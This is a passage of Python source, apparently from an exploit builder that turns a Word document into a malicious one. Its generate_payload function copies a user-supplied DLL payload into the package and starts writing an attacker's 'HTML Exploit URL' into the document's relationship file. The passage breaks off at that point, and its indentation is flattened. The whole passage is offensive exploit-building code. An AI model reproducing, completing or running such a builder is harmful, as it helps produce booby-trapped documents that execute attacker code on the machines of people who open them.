 def generate_payload():
payload_path = sys.argv[2]
srv_url = sys.argv[3]
print('\n[ == Options == ]')
print('\t[ DLL Payload: ' + str(payload_path))
print('\t[ HTML Exploit URL: ' + str(srv_url))
print('')
try:
payload_content = open(payload_path,'rb').read()
filep = open('data/word.dll','wb')
filep.write(payload_content)
filep.close()
except:
print('[-] DLL Payload specified not found!')
exit()
execute_cmd('cp -r data/word_dat/ data/tmp_doc/')
print('[*] Writing HTML Server URL...')
rels_pr = open('data/tmp_doc/word/_rels/document.xml.rels', 'r')
xml_content = rels_pr.read()